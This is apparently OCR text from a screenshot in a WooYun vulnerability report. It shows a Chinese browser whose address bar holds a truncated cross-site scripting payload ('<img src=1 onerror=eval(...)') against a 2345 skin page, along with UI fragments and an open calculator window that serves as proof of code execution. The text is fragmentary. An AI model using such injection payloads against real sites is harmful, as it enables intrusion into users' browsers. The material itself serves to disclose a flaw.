 http://skin.chrome.2345.com/?a=%3Cimg%20src=1%20onerror=eval('window.s=d... » 文件 查看 收藏 工具 帮助
后退 2345加速... http://skin.chrome.2345.com/?... 百度
收藏 <img src=1 网址导航 影视大全 聚划算 网上超市 Bing <iframe sr 1234 百度一下， 百度一下，
http://skin.chrome.2345.co... 2345_用户中心_云收藏 恢复
0
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
www.wooyun.org
完成 0 100%